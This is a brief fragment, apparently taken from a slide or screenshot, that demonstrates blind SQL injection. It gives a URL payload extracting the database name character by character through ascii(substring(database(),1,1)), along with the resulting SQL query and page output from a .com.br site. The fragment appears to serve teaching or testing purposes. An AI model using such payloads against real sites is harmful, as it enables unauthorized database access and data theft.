 SQLI
SQLI
http://www.k4m1k451.com.br/blind.php?id=2'+AND+ascii(substring(database(),1,1))>=84--+
s
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring(database(),1,1))>=84-- '
Produto: CARRO
Preço: R$ 32300